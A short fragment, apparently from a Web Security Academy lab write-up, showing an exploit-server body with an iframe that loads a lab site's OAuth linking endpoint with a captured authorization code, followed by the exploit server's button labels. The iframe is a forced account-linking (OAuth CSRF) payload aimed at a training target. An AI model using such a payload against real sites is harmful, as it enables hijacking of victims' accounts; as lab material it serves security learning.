 Body:
<iframe src="https://0a11004f04456bb0808b355f008000ae.web-security-academy.net/oauth-linking?
code=nqCj9qyEXH2V4HsMRMBOlnMDDlC_zM71cSy43RPR0xf"></iframe>
Store View exploit Deliver exploit to victim Access log